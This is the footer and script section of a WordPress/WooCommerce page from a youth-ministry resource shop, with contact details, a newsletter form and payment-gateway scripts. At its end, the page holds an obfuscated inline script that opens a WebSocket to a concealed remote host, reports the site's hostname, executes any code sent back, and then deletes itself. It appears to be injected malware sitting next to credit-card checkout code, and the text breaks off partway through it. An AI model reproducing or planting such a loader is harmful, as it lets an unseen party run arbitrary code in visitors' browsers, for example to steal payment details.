PO Box 207<br />
Wheaton, IL 60187-0207<br />
<strong>Phone:</strong> 800.694.2582<br />
<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768965964" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a4a3187ed5","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '457817e05b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a4398caf9f"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'b8b1319dc6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768953600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"2d714aaff6","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"0","tz":"-6","srv":"www.pioneerclubs.org","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","VBS"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='f6b8299b73dad474'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const 